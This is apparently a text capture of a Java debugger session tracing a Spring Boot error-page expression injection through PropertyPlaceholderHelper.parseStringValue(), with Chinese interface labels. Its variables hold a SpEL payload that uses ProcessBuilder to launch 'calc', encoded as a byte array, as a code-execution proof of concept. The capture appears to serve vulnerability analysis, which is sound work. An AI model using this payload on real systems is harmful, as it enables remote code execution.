 71
72 placeholder = this.parseStringValue(placeholder, placeholderResolver, visitedPlaceholders); visit
73 String propVal = placeholderResolver.resolvePlaceholder(placeholder); placeholderResolver: NonRec
74 if (propVal == null && this.valueSeparator != null) {
PropertyPlaceholderHelper › parseStringValue()
变量
监视
this = {NonRecursivePropertyPlaceholderHelper@4946}
strVal = "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
placeholderResolver = {NonRecursivePropertyPlaceholderHelper$NonRecursivePlaceholderResolver@50
resolver = {NonRecursivePropertyPlaceholderHelper$NonRecursivePlaceholderResolver@5002}
resolver = {ErrorMvcAutoConfiguration$ExpressionResolver@5000}
visitedPlaceholders = {HashSet@5003} size = 2
result = {StringBuilder@5019} "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,9
startIndex = 0
endIndex = 86
placeholder = "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
originalPlaceholder = "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()
没有监视